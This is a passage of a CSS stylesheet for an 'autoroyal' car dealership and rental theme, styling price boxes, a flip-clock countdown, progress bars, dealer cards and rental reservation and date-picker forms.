    font-weight: normal;
}

.autoroyal-price-box .autoroyal-price-box-features {
    padding: 0 0 2.5em;
    color: #757575;
}

.autoroyal-price-box .pricing__feature-list {
    margin-left: 0;
    padding: 0;
}

.autoroyal-price-box .autoroyal-price-box-features li {
    position: relative;
    display: block;
    padding: 0 0 0 20px;
    line-height: 1.5;
    letter-spacing: 0.5px;
    margin: 0 0 14px;
    font-size: 14px;
}

.autoroyal-price-box .autoroyal-price-box-features li:before {
    content: '';
    position: absolute;
    width: 10px;
    height: 1px;
    background: #111111;
    left: 0;
    top: 11px;
    margin: -2px 0 0 0;
}

.autoroyal-price-box .autoroyal-price-box-features p {
    padding: 0;
}

.autoroyal-price-box .autoroyal-price-box-button {
    margin-bottom: 0 !important;
}

.autoroyal-price-box.autoroyal-price-box-dark,
.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features li {
    color: #fff;
}

.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features {
    color: #eeeeee;
}

.autoroyal-price-box.autoroyal-price-box-dark .autoroyal-price-box-features li:before {
    background-color: #f4f4f4;
}

.autoroyal-price-box.autoroyal-price-box-align-center,
.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li {
    text-align: center !important;
}

.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li {
    padding: 0;
}

.autoroyal-price-box.autoroyal-price-box-align-center .autoroyal-price-box-features li:before {
    display: none;
}

.autoroyal-price-box.autoroyal-price-box-align-right,
.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-title h4,
.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li {
    text-align: right !important;
}

.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li {
    padding: 0 20px 0 0;
}

.autoroyal-price-box.autoroyal-price-box-align-right .autoroyal-price-box-features li:before {
    left: initial;
    right: 0;
}

.rrssb-buttons {
    margin: 0 !important;
    padding: 0 !important;
}

.rrssb-buttons li {
    list-style: none !important;
}

/* -------------------------------------------------------------------------------- */
/*  40. FlipClock
/* -------------------------------------------------------------------------------- */

/* Get the bourbon mixin from http://bourbon.io */
/* Reset */
.autoroyal-flipclock {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    text-align: center;
}

.autoroyal-flipclock-align-left .flip-clock-wrapper {
    float: left;
    margin-left: 0 !important;
}

.autoroyal-flipclock-align-right .flip-clock-wrapper {
    float: right;
    margin-right: 0 !important;
}

.flip-clock-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-clock-wrapper a {
  cursor: pointer;
  text-decoration: none;
  color: #ccc; }

.flip-clock-wrapper a:hover {
  color: #fff; }

.flip-clock-wrapper ul {
  list-style: none; }

.flip-clock-wrapper.clearfix:before,
.flip-clock-wrapper.clearfix:after {
  content: " ";
  display: table; }

.flip-clock-wrapper.clearfix:after {
  clear: both; }

.flip-clock-wrapper.clearfix {
  *zoom: 1; }

/* Main */
.flip-clock-wrapper {
  font-family: 'Montserrat-Thin', sans-serif;
  font-size: 11px;
  -webkit-user-select: none; }

.flip-clock-meridium {
  background: none !important;
  box-shadow: 0 0 0 !important;
  font-size: 36px !important; }

.flip-clock-meridium a { color: #313333; }

.flip-clock-wrapper {
  text-align: center;
  position: relative;
  width: auto;
  margin: 1em;
  display: inline-block;
  background-color: #0f1012;
  border-radius: 6px;
  padding: 3px 7px;
  padding-right: 6px;
  margin-bottom: 60px;
  z-index: 9;
}

.flip-clock-wrapper:before,
.flip-clock-wrapper:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.flip-clock-wrapper:after {
    clear: both;
}

.flip-clock-wrapper:after {
    content: "";
    position: absolute;
    top: 0;
    margin-top: 10px;
    left: 40px;
    right: 40px;
    height: 90px;
    width: 80%;
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    bottom: 0;
    box-shadow: 0px 20px 40px 0px rgba(0, 0, 0, 0.50);
    z-index: 0;
}

/* Skeleton */
.flip-clock-wrapper ul {
  position: relative;
  float: left;
  margin: 5px 0;
  margin-right: 1px;
  width: 100px;
  height: 90px;
  font-size: 80px;
  line-height: 87px;
  border-radius: 6px;
}

.flip-clock-wrapper ul li {
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    line-height: 87px;
    text-decoration: none !important;
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}

.flip-clock-wrapper ul li:before {
    display: none;
}

.flip-clock-wrapper ul li:first-child {
  z-index: 2; }

.flip-clock-wrapper ul li a {
  display: block;
  height: 100%;
  -webkit-perspective: 200px;
  -moz-perspective: 200px;
  perspective: 200px;
  margin: 0 !important;
  overflow: visible !important;
  cursor: default !important; }

.flip-clock-wrapper ul li a div {
  z-index: 1;
  position: absolute;
  left: 0;
  width: 100%;
  height: 50%;
  font-size: 80px;
  overflow: hidden; 
  outline: 1px solid transparent; }

.flip-clock-wrapper ul li a div .shadow {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2; }

.flip-clock-wrapper ul li a div.up {
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  top: 0;
  border-bottom: solid 1px #0f1012; }

.flip-clock-wrapper ul li a div.up:after {
    content: "";
    position: absolute;
    top: 34px;
    right: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012; }

.flip-clock-wrapper ul li a div.up:before {
    content: "";
    position: absolute;
    top: 34px;
    left: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    z-index: 5;
    height: 10px;
    width: 4px;
    background-color: #0f1012;
}

.flip-clock-wrapper ul li a div.down {
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  -o-transform-origin: 50% 0;
  transform-origin: 50% 0;
  bottom: 0;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
}

.flip-clock-wrapper ul li a div div.inn {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 200%;
  color: #fff;
  text-align: center;
  background-color: #202427;
  border-radius: 6px;
  font-size: 80px; }

.flip-clock-wrapper ul li a div.up div.inn {
  top: 0; }

.flip-clock-wrapper ul li a div.down div.inn {
  bottom: 0; }

/* PLAY */
.flip-clock-wrapper ul.play li.flip-clock-before {
  z-index: 3; }

.flip-clock-wrapper ul.play li.flip-clock-active {
  -webkit-animation: asd 0.5s 0.5s linear both;
  -moz-animation: asd 0.5s 0.5s linear both;
  animation: asd 0.5s 0.5s linear both;
  z-index: 5; }

.flip-clock-divider {
  float: left;
  display: inline-block;
  position: relative;
  width: 15px;
  height: 100px; }

.flip-clock-divider:first-child {
  width: 0; }

.flip-clock-dot {
  display: block;
  background: #757575;
  width: 4px;
  height: 4px;
  position: absolute;
  border-radius: 50%;
  left: 5px; }

.flip-clock-divider .flip-clock-label {
  position: absolute;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
  font-size: 13px;
  bottom: -40px;
  width: 204px;
  left: 1px;
  text-align: center;
  color: #000;
  text-shadow: none; }

.autoroyal-flipclock-background-dark .flip-clock-divider .flip-clock-label {
    color: #cacaca;
}

.flip-clock-divider.hours .flip-clock-label,
.flip-clock-divider.minutes .flip-clock-label,
.flip-clock-divider.seconds .flip-clock-label {
  left: 14px; }

.flip-clock-dot.top {
  top: 37px; }

.flip-clock-dot.bottom {
  bottom: 37px; }

@-webkit-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-moz-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@-o-keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

@keyframes asd {
  0% {
    z-index: 2; }

  20% {
    z-index: 4; }

  100% {
    z-index: 4; } }

.flip-clock-wrapper ul.play li.flip-clock-active .down {
  z-index: 2;
  -webkit-animation: turn 0.5s 0.5s linear both;
  -moz-animation: turn 0.5s 0.5s linear both;
  animation: turn 0.5s 0.5s linear both; }

@-webkit-keyframes turn {
  0% {
    -webkit-transform: rotateX(90deg); }

  100% {
    -webkit-transform: rotateX(0deg); } }

@-moz-keyframes turn {
  0% {
    -moz-transform: rotateX(90deg); }

  100% {
    -moz-transform: rotateX(0deg); } }

@-o-keyframes turn {
  0% {
    -o-transform: rotateX(90deg); }

  100% {
    -o-transform: rotateX(0deg); } }

@keyframes turn {
  0% {
    transform: rotateX(90deg); }

  100% {
    transform: rotateX(0deg); } }

.flip-clock-wrapper ul.play li.flip-clock-before .up {
  z-index: 2;
  -webkit-animation: turn2 0.5s linear both;
  -moz-animation: turn2 0.5s linear both;
  animation: turn2 0.5s linear both; }

@-webkit-keyframes turn2 {
  0% {
    -webkit-transform: rotateX(0deg); }

  100% {
    -webkit-transform: rotateX(-90deg); } }

@-moz-keyframes turn2 {
  0% {
    -moz-transform: rotateX(0deg); }

  100% {
    -moz-transform: rotateX(-90deg); } }

@-o-keyframes turn2 {
  0% {
    -o-transform: rotateX(0deg); }

  100% {
    -o-transform: rotateX(-90deg); } }

@keyframes turn2 {
  0% {
    transform: rotateX(0deg); }

  100% {
    transform: rotateX(-90deg); } }

.flip-clock-wrapper ul li.flip-clock-active {
  z-index: 3; }

/* SHADOW */
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, black));
  background: linear, top, rgba(0, 0, 0, 0.1) 0%, black 100%;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, black 100%);
  background: linear, to bottom, rgba(0, 0, 0, 0.1) 0%, black 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.3s linear both; }

/*DOWN*/
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: show 0.5s linear both;
  -moz-animation: show 0.5s linear both;
  animation: show 0.5s linear both; }

.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow {
  background: -moz-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, black), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background: linear, top, black 0%, rgba(0, 0, 0, 0.1) 100%;
  background: -o-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: -ms-linear-gradient(top, black 0%, rgba(0, 0, 0, 0.1) 100%);
  background: linear, to bottom, black 0%, rgba(0, 0, 0, 0.1) 100%;
  -webkit-animation: hide 0.5s 0.3s linear both;
  -moz-animation: hide 0.5s 0.3s linear both;
  animation: hide 0.5s 0.2s linear both; }

@-webkit-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-moz-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-o-keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@keyframes show {
  0% {
    opacity: 0; }

  100% {
    opacity: 1; } }

@-webkit-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-moz-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@-o-keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }

@keyframes hide {
  0% {
    opacity: 1; }

  100% {
    opacity: 0; } }



/* -------------------------------------------------------------------------------- */
/*  29. Progress Circle
/* -------------------------------------------------------------------------------- */
@-webkit-keyframes load {
    0% {
        stroke-dashoffset: 0;
    }
}

@keyframes load {
    0% {
        stroke-dashoffset: 0;
    }
}

.autoroyal-progress-circle {
    position: relative;
    /*display: inline-block;*/
    padding: 0;
    text-align: center;
}

.autoroyal-progress-circle > span.progress-block {
    display: inline-block;
    position: relative;
    text-align: center;
    color: #93A2AC;
    font-family: Lato;
    font-weight: 100;
    margin: 2rem 0;
}

.autoroyal-progress-circle > .progress-block:before {
    content: attr(data-name);
    position: absolute;
    width: 100%;
    bottom: -2rem;
    font-weight: 400;
    color: #737373;
    font-family: 'Ubuntu', sans-serif;
}

.autoroyal-progress-circle > .autoroyal-progress-circle-precentage {
    position: absolute;
    width: 100%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    font-size: 2rem;
    text-align: center;
    color: #737373;
    font-family: 'Ubuntu', sans-serif;
    font-size: 24px;
}

.autoroyal-progress-circle svg {
    width: 10rem;
    height: 10rem;
}

.autoroyal-progress-circle svg:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
}

.autoroyal-progress-circle svg:nth-child(2) path {
    opacity: 0;
}

.autoroyal-progress-circle.animated svg:nth-child(2) path {
    fill: none;
    stroke-width: 25;
    stroke-dasharray: 629;
    opacity: .9;
    -webkit-animation: load 2s;
            animation: load 2s;
}



/* -------------------------------------------------------------------------------- */
/*  30. Progress Bars
/* -------------------------------------------------------------------------------- */
.autoroyal-progress-bar-thick,
.autoroyal-progress-bar-holder,
.autoroyal-progress-bar-content {
    display: block;
    width: 100%;
    position: relative;
}

.autoroyal-progress-bar-thick {
    margin-bottom: 30px;
}

.autoroyal-progress-bar-description {
    position: absolute;
    top: 0;
    left: 0;
    text-transform: uppercase;
    font-family: 'Ubuntu', sans-serif;
    letter-spacing: 1px;
    font-size: 12px;
    line-height: 18px;
    font-weight: bold;
    color: #ffffff;
    z-index: 999;
    margin-top: 14px;
    margin-left: 20px;
}

.autoroyal-progress-bar-content {
    background: #f4f4f4;
    border-radius: 50px;
    height: 46px;
}

.autoroyal-progress-bar-progress {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 46px;
    background: #f53e82;
    border-radius: 50px;
}

.autoroyal-progress-bar-progress:before {
    content: attr(data-percent);
    position: absolute;
    text-transform: uppercase;
    font-family: 'Ubuntu', sans-serif;
    letter-spacing: 1px;
    font-size: 12px;
    line-height: 18px;
    font-weight: bold;
    color: #ffffff;
    right: 0;
    top: 0;
    margin-top: 14px;
    margin-right: 20px;
}

.autoroyal-progress-bar-progress.animated-bg:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(.25, rgba(255, 255, 255, .1)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .1)), color-stop(.75, rgba(255, 255, 255, .1)), color-stop(.75, transparent), to(transparent) );
    background-image: -moz-linear-gradient( -45deg, rgba(255, 255, 255, .1) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, .1) 75%, transparent 75%, transparent );
    z-index: 1;
    -webkit-background-size: 80px 80px;
    -moz-background-size: 80px 80px;
    background-size: 80px 80px;
    -webkit-animation: move 2s linear infinite;
    -moz-animation: move 2s linear infinite;
    overflow: hidden;
}

@keyframes move {
    0% {
        background-position: 0 0;
    }
    100% {
        background-position: 80px 80px;
    }
}

.autoroyal-body-style-link {
    text-align: center;
}

.autoroyal-body-style-link a {
    float: left;
    width: 100%;
    padding: 60px 40px;
    border-radius: 4px;
    margin-bottom: 30px;
    background-color: #fff;
    border: solid 1px #E8F3FF;
    position: relative;
}

.autoroyal-body-style-link a .autoroyal-body-style-count {
    position: absolute;
    top: 40px;
    left: -10px;
    padding: 2px 20px;
    background-color: #0C3EB8;
    color: #fff;
    width: auto !important;
    border-radius: 4px;
}

.autoroyal-body-style-link a:hover .autoroyal-body-style-count {
    color: #fff;
}

.autoroyal-body-style-link a:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
}

.autoroyal-body-style-link a:hover span {
    color: #D00027;
}

.autoroyal-body-style-link span {
    font-size: 18px;
    font-weight: 600;
    padding-top: 15px;
    width: 100% !important;
    text-align: center;
    color: #232323;
    float: left;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.autoroyal-body-style-link img {
    max-height: 112px;
}

.autoroyal-dealer-card {
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 30px;
    background-color: #fff;
    text-align: center;
    transition: all 1s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all 1s cubic-bezier(.2,1,.22,1);
}

.autoroyal-dealer-card a {
    position: relative;
    display: block;
}

.autoroyal-dealer-card a img {
    width: 100%;
}

.autoroyal-dealer-card a::after {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    content: '';
    opacity: .4;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, black 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, black 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00000000',GradientType=0 );
}

.autoroyal-dealer-card a:hover::after {
    opacity: .8;
}

.autoroyal-dealer-card a .dealer-details-inner {
    position: absolute;
    left: 30px;
    bottom: 5px;
    right: 30px;
    text-align: left;
    color: #fff;
    z-index: 9;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
    transform: translateY(calc(100% - 45px));
    -webkit-transform: translateY(calc(100% - 45px));
}

.autoroyal-dealer-card a:hover .dealer-details-inner {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.autoroyal-dealer-card:hover {
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.05);
}

.autoroyal-dealer-card h4,
.autoroyal-dealer-card span {
    padding: 15px 0;
    float: left;
    width: 100%;
}

.autoroyal-dealer-card h4 {
    padding-bottom: 10px;
    margin: 0;
    padding-top: 0;
    font-weight: 600;
}

.autoroyal-dealer-card span {
    padding-bottom: 20px;
    padding-top: 5px;
    color: #eee;
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    position: relative;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
}

.autoroyal-dealer-card a:hover span {
    transform: translateY(0%);
    -webkit-transform: translateY(0%);
}

.dealer-info-phone {
    margin-bottom: 10px;
}

.dealer-info-phone .material-icons {
    top: 3px;
    position: relative;
    margin-right: 5px;
}

#place_car_reservation ul.nav-tabs {
    border: none;
    margin-bottom: 30px;
    position: relative;
}

#place_car_reservation ul.nav-tabs:before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 15px;
    right: 15px;
    border-bottom: solid 1px #edeff1;
}

#place_car_reservation ul.nav-tabs li a {
    border: none;
    background: transparent;
    padding: 0;
    padding-left: 47px;
    width: 100%;
    float: left;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    font-weight: 500;
    color: #232323;
    position: relative;
    border-bottom: solid 1px #edeff1;
    padding-bottom: 25px;
}

#place_car_reservation ul.nav-tabs li a:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    border-bottom: solid 1px #edeff1;
}

#place_car_reservation ul.nav-tabs li a.active:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 1;
    border-bottom: solid 3px #D00027;
}

#place_car_reservation ul.nav-tabs li a span {
    width: 100%;
    float: left;
    font-weight: normal;
    letter-spacing: 0;

    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    text-transform: uppercase;
    user-select: none;
}

#place_car_reservation ul.nav-tabs li a i {
    position: absolute;
    top: 3px;
    left: 0px;
    width: 32px;
    height: 32px;
    text-indent: 5px;
    letter-spacing: 1px;
    border-radius: 50%;
    line-height: 34px;
    text-align: center;
    font-size: 14px;
    background-color: #999;
    font-style: normal;
    color: #fff;
    transition: all .2s ease;
    -webkit-transition: all .2s ease;
}

#place_car_reservation ul.nav-tabs li a.active i,
#place_car_reservation ul.nav-tabs li a:hover i {
    background-color: #d00027;
}

.car-preview {
    margin-bottom: 30px;
    border-radius: 4px;
    overflow: hidden;
}

#place_car_reservation .reserv-header {
    float: left;
    width: 100%;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#place_car_reservation .reserv-subtitle,
#car-rent-details .reserv-subtitle {
    margin-bottom: 30px;
    font-size: 14px;
    font-weight: normal;
    color: #8c8c8c;
}

#place_car_reservation .reserv-subtitle span,
#car-rent-details .reserv-subtitle span {
    margin-right: 10px;
}

#place_car_reservation .reserv-subtitle svg,
#car-rent-details .reserv-subtitle svg {
    height: 12px;
    width: auto;
    margin-right: 5px;
    fill: #8c8c8c;
    float: left;
    margin-top: 3px;
}

#place_car_reservation label,
#check-availability-form label {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 0;
    text-transform: uppercase;
    overflow: visible;
}

#place_car_reservation .form-group,
#place_car_reservation .bootstrap-select {
    margin: 0;
    width: 100%;
}

#rent-price-table li {
    font-size: 14px;
    padding: 3px 11px;
    color: #727272;
    border-radius: 3px;
}

#place_car_reservation input.error {
    box-shadow: 0 0 0 0.2rem rgba(208,0,39,.25);
}

.result-dates li {
    padding: 3px 0;
}

#rent-price-table li:nth-child(odd) {
    background-color: #eee;
}

.result-dates {
    padding: 5px 15px;
    background-color: #eee;
    border-radius: 4px;
    color: #727272;
}

.result-dates li.reservation-total {
    margin-top: 5px;
    padding-top: 5px;
    border-top: solid 1px #d8d8d8;
    color: #212529;
}

.reservation-total #totDayP,
.reservation-total .totDayP {
    color: #D00027;
}

.xdsoft_datetimepicker {
    background-color: #fff;
    border: 1px solid #edeff1;
    border-radius: 3px;
    padding: 20px;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.04), 0 16px 40px 0 rgba(0,0,0,.08);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,.04), 0 16px 40px 0 rgba(0,0,0,.08);
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    margin: 0;
}

.xdsoft_datetimepicker .xdsoft_calendar th {
    font-size: 10px;
}

.xdsoft_datetimepicker .xdsoft_calendar td, 
.xdsoft_datetimepicker .xdsoft_calendar th {
    text-align: center;
    color: #373737;;
    background: #fff;
    border: 1px solid #efefef;
    height: 28px;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    background-color: #232323;
    box-shadow: none;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current {
    background-color: #d00027;
    box-shadow: none;
}

.xdsoft_datetimepicker .xdsoft_calendar td:hover, 
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover {
    color: #fff !important;
    background: #aa0020 !important;
    box-shadow: none !important;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled {
    cursor: not-allowed;
    background: #f8f8f6;
    color: #373737 !important;
    font-weight: normal;
}

.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today {
    color: #fff;
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    margin: 0 !important;
}

#reservation-modal-response {
    display: none;
}

#reservation-next-step,
#reservation-extras-step {
    margin-top: 10px;
}

#order_details .separator {
    margin-bottom: 35px;
}

#autoroyal-advance-search-form.autoroyal-vertical-car-filter-rent .bootstrap-select>.btn,
#autoroyal-advance-search-form.autoroyal-vertical-car-filter-rent input[type="text"],
.autoroyal-rent-booking-dates-update .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn,
.autoroyal-rent-booking-dates-update input[type="text"] {
    margin-bottom: 15px !important;
    color: #495057;
    background-color: #eee;
    padding: 12px;
    height: auto;
    line-height: 1.5;
    border: none;
    font-weight: normal;
    font-size: 14px;
}

.autoroyal-rent-booking-dates-update .bootstrap-select>.btn:hover,
#place_car_reservation .bootstrap-select>.btn:hover {
    color: #fff;
}

.autoroyal-rent-booking-dates {
    background-color: #eee;
    margin-bottom: 30px;
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.03);
    text-align: left;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    perspective: 1000px;
    -webkit-perspective: 1000px;
    z-index: 9;
    position: relative;
}

.autoroyal-rent-booking-dates .row {
    margin: 0;
}

.autoroyal-rent-booking-dates .row .col-md-3 {
    padding: 30px 20px;
    position: relative;
    border-right: solid 1px #fbfbfb;
}

.autoroyal-rent-booking-dates .row .col-md-3:last-of-type {
    border: none;
}

.autoroyal-rent-booking-dates .row .col-md-3 svg {
    height: 15px;
    width: 15px;
    margin-right: 20px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 20px;
    float: left;
    display: inline-block;
    fill: #D00027;
}

.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-location,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-location,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period-label {
    color: #495057;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    float: left;
    width: 100%;
    display: inline-block;
    padding-left: 30px;
    text-align: left;
}

.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-pickup-date,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-return-date,
.autoroyal-rent-booking-dates .autoroyal-rent-booking-dates-rental-period {
    color: #818386;
    font-size: 12px;
    float: left;
    display: inline-block;
    padding-left: 30px;
    text-align: left;
    width: 100%;
}

.autoroyal-rent-booking-dates-update {
    background-color: #fff;
    padding: 30px 15px;
    padding-bottom: 10px;
    border-top: solid 1px #fbfbfb;
    position: absolute;
    width: 100%;
    z-index: 99999;
    -ms-transform: rotateX(-90deg);
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .3s cubic-bezier(.2,1,.22,1);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform-origin: 0% 0px;
    -moz-transform-origin: 0% 0px;
    -o-transform-origin: 0% 0px;
    -ms-transform-origin: 0% 0px;
    transform-origin: 0% 0px;
}

.autoroyal-rent-booking-dates.open {
    z-index: 999999;
}

.autoroyal-rent-booking-dates.open .autoroyal-rent-booking-dates-update {
    -ms-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    box-shadow: 0 0px 20px rgba(78, 82, 99, 0.03);
}

.autoroyal-change-rent-booking-dates {
    font-size: 12px;
    text-align: center;
    position: relative;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    text-transform: uppercase;
}

.autoroyal-change-rent-booking-dates .fa {
    margin-left: 7px;
}

#autoroyal-listing-sort .autoroyal-rent-booking-dates-update label {
    margin: 0;
    float: left;
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
    user-select: none;
}

#autoroyal-listing-sort .autoroyal-rent-booking-dates-update .bootstrap-select,
#autoroyal-listing-sort .autoroyal-rent-booking-dates-update .form-group {
